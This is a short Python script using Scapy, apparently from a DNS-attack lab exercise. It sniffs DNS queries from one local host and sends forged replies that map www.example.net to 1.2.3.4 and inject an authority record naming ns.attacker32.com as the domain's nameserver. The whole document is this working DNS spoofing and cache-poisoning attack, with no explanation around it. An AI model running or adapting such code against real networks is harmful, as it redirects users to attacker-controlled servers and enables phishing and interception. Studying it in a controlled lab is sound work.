 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
  if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst)
     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                    rdata='1.2.3.4', ttl=259200)
     NSsec  = DNSRR(rrname="example.net", type='NS',
                    rdata='ns.attacker32.com', ttl=259200)
     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
                  aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
                  an=Anssec, ns=NSsec)
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
pkt=sniff(filter='udp and (src host 192.168.43.150 and dst port 53)',
          prn=spoof_dns)
~
~